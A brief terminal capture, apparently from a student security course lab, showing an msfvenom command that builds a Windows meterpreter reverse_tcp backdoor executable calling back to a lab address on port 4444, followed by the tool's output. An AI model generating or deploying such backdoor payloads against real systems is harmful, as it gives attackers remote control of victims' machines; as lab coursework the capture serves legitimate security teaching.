 itscstudent@eliteHackerman:~/Desktop/304/Final$ msfvenom -p windows/meterpreter/reverse_tcp -e x86 /shikata_ga_nai LHOST=10.0.2.11 LPORT=4444 -f exe > backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x86
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
itscstudent@eliteHackerman:~/Desktop/304/Final$